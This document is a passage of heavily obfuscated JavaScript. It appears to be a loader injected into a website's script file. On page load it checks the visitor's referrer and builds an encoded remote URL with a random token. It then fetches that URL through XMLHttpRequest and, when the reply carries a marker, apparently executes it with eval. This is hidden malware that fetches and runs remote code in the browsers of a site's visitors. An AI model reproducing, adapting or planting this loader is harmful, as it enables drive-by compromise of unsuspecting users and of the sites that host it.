oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};